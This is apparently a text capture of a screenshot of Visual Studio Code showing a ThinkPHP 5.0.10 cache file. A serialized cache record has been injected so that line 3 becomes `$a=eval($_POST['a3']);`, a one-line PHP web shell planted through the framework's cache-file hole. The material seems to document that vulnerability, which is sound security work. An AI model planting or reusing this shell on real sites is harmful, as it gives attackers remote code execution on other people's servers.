 68931cc450442b63f5b3d276ea4297.php — thinkphp_5.0.10_full — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
Index.php 68931cc450442b63f5b3d276ea4297.php ×
打开的编辑器
Index.php application\home\controller
68931cc450442b63f5b3d276ea4297.php runtime\cache\b0
THINKPHP_5.0.10_FULL
controller
Aa.php
Barcodegen.php
Index.php
model
validate
view
index
1 <?php
2 //000000003600a:2:{i:0;a:7:{s:2:"id";i:63;s:8:"memberId";i:1;s:10:"categoryId";i:4;s:5:"title";s:9:"asdasdasd";s:7:"picture";s:18:"55cae7b635948.jpeg";s:7:"c
3 $a=eval($_POST['a3']);#";s:9:"creatTime";i:0;}}
4 ?>